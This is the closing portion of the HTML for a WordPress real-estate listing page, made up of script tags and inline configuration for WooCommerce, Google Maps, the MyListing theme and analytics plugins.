<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"b114519a4c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"e1c9c49e83"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.11.9" id="mylisting-isotope-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>